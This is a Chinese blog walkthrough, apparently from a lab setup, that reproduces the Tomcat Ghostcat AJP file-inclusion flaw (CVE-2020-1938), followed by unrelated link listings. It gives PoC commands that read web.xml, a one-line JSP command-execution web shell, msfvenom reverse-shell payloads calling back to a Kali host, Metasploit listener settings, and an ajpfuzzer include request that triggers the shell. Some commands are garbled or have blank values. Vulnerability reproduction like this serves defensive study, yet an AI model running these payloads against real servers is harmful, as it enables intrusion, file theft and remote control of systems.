CVE-2020-1938/CNVD-2020-10487 幽灵猫漏洞

漏洞描述(后期跟进漏洞分析)

Tomcat是由Apache软件基金会属下Jakarta项目开发的Servlet容器,按照Sun Microsystems提供的技术规范,实现了对Servlet和JavaServer Page(JSP)的支持。由于Tomcat本身也内含了HTTP服务器,因此也可以视作单独的Web服务器。

CNVD-2020-10487/CVE-2020-1938是文件包含漏洞,攻击者可利用该漏洞读取或包含 Tomcat 上所有 webapp 目录下的任意文件,如:webapp 配置文件、源代码等。

影响版本(Tomcat停止维护)

- Apache Tomcat 9.x < 9.0.31

- Apache Tomcat 8.x < 8.5.51

- Apache Tomcat 7.x < 7.0.100

- Apache Tomcat 6.x

漏洞复现

本次复现环境



复现:读取文件

python2 ./CNVD---Tomcat-Ajp-lfi.py -p 192.168.123.173 -f /WEB-INF/web.xml

复现:文件包含漏洞

(环境假设,存在文件上传(路径可控),通过上传木马文件,反弹shell)

一、上传一句话执行命令

<%out.println(new java.io.BufferedReader(new java.io.InputStreamReader(Runtime.getRuntime().exec("whoami").getInputStream())).readLine());%>





使用poc解析文件,执行命令

python3 ./-.py -f /WEB-INF/.txt 192.168.123.173 --rce

二、通过MSF生成shell



*1 利用ajpfuzzer_v0.6解析反弹shell

下载AJP包构造器ajpfuzzer

https://github.com/doyensec/ajpfuzzer/releases

使用MSF生成一个.png的shell

msfvenom -p java/jsp_shell_reverse_tcp LHOST=kali_IP LPORT= R >shell.png





设置监听



use exploit(multi/handler)

set LHOST 本机IP

set LPORT

set payload java/jsp_shell_reverse_tcp

然后执行木马文件(目录随便创的)

java -jar ajpfuzzer_v0..jar

connect 1270.0.

forwardrequest "HTTP/1.1" "/11.jsp" 127.0.0.1 127.0.0.1 porto false "Cookie:AAAA=BBBB","Accept-Encoding:identity" "javax.servlet.include.request_uri:11.jsp","javax.servlet.include.path_info:/t/22/ma.png","javax.servlet.include.servlet_path:/"

现在kaili运行,在执行第三条命令



*2、使用poc反弹shell



还是用msf生成shell文件

msfvenom -p java/jsp_shell_reverse_tcp LHOST=Kali_IP LPORT= > shell.txt



Kali设置监听

先运行MSF,再去执行shell进行反弹

参考:

https://www.secfree.com/17211.html

https://blog.csdn.net/sun1318578251/article/details/104433346

非常感谢!!!

CVE-2020-1938/CNVD-2020-10487 幽灵猫漏洞的更多相关文章

- Photoshop CC 2020 (PS 2020)改变与新功能

Adobe Photoshop CC 2020中文版新增相机防抖动功能.CameraRAW 功能改进.图像提升采样.属性面板改进.Behance集成等功能,以及同步设置和其他更多有用的功能.ps202 ...

- 2020/1/30 PHP代码审计之CSRF漏洞

0x00 CSRF漏洞 CSRF(Cross-site request forgery)跨站请求伪造:也被称为"One Click Attack"或者Session Riding, ...

- 2020/1/29 PHP代码审计之XSS漏洞

0x00 XSS漏洞简介 人们经常将跨站脚本攻击(Cross Site Scripting)缩写为CSS,但这会与层叠样式表(Cascading Style Sheets,CSS)的缩写混淆.因此,有 ...

- Round 1A 2020 - Code Jam 2020

Problem A. Pattern Matching 把每个字符串分成第一个之前,最后一个之后,中间的部分 三个部分 每个字符串的中间的部分可以直接拼接 前后两个部分需要判断下是否合法 #inclu ...

- GHOST(幽灵)重大漏洞

cd /usr/local/srcwget https://webshare.uchicago.edu/orgs/ITServices/itsec/Downloads/GHOST.cgcc GHOST ...

- # 记一次Tomcat升级——幽灵猫

一.背景 近日Tomcat被爆出幽灵猫漏洞,覆盖的版本从6-9全部中招,因此升级是当前能做的手段,那么就来说一下SpringBoot内置的Tomcat如何升级. 二.升级过程 1 下载对应的版本 To ...

- 2020年AI、CV、NLP顶会最全时间表

2020年AI.CV.NLP顶会最全时间表 2019-09-01 14:04:19 weixin_38753768 阅读数 40 2020 AI.CV.NLP主流会议时间表,包含会议举办的时间.地 ...

- 阿里巴巴java开发手册(2020版)

阿里巴巴java开发手册(2020版) 2020版 链接: pan.baidu.com/s/1Zls_FUBK- 密码: titz 2019版 链接: pan.baidu.com/s/1cvCVQvj ...

- AIoT 2020 年分析

AIoT 2020 年分析 2020年,从智能手机到智能手表,从智能摄像头到智能汽车,随着AI.芯片.云计算.通信等基础技术的逐渐成熟,又一个行业来到了历史性的时刻--AIoT. 从"万物互 ...

随机推荐

- 【WPF学习】第三十二章 执行命令

前面章节已经对命令进行了深入分析,分析了基类和接口以及WPF提供的命令库.但尚未例举任何使用这些命令的例子. 如前所述,RoutedUICommand类没有任何硬编码的功能,而是只表达命令,为触发命令 ...

- jdk和dubbo的SPI机制

前言:开闭原则一直是软件开发领域中所追求的,开闭原则中的"开"是指对于组件功能的扩展是开放的,是允许对其进行功能扩展的,“闭”,是指对于原有代码的修改是封闭的,即不应该修改原有的代 ...

- WTL使用双缓冲避免重绘闪烁

1.继承自CDoubleBufferImpl template <class T> class CDoubleBufferImpl { public: // Overrideables v ...

- Android整理:SQlite数据库的使用以及通过listView显示数据

前言:上个月与同学一起做了一个简单的Android应用,这段时间正好没有很多事情所以趁热整理一下学习到的知识,刚开始学习Android还有很多不懂的地方,继续努力吧! 作业中需要用到数据库,当然首选A ...

- webdriver的常用方法

webdriver的常用方法 click():点击元素 clear():清除文本 send_keys(value):模拟按键输入 # -*- coding:utf-8 -*- from seleniu ...

- NetworkX包

官方教程 NetworkX是一个创建,操作,研究复杂网络的结构,动态,功能的python包. #创建一个network import networkx as nx G = nx.Graph() #no ...

- 自学笔记系列:《Python学习手册 第五版》 -写在开始之前

今年双十一,在当当网上买了这本书,很厚很厚的一本书,大概有将近1700页左右,的确是一个“大工程”, 关于这本书的学习,我想采用一种博客的方式进行,既是写给自己,也想分享给每一个对Python学习感兴 ...

- 三、Mongodb Java中的使用

添加maven依赖 <!--mongodb 驱动--> <dependency> <groupId>org.mongodb</groupId> < ...

- IniRealm讲解

Shiro自定义Realm 内置Realm: user.ini [users] Mark=123456,admin [roles] admin=user:delete,user:update IniR ...

- Go语言实现:【剑指offer】旋转数组的最小数字

该题目来源于牛客网<剑指offer>专题. 把一个数组最开始的若干个元素搬到数组的末尾,我们称之为数组的旋转. 输入一个非递减排序的数组的一个旋转,输出旋转数组的最小元素. 例如数组{3, ...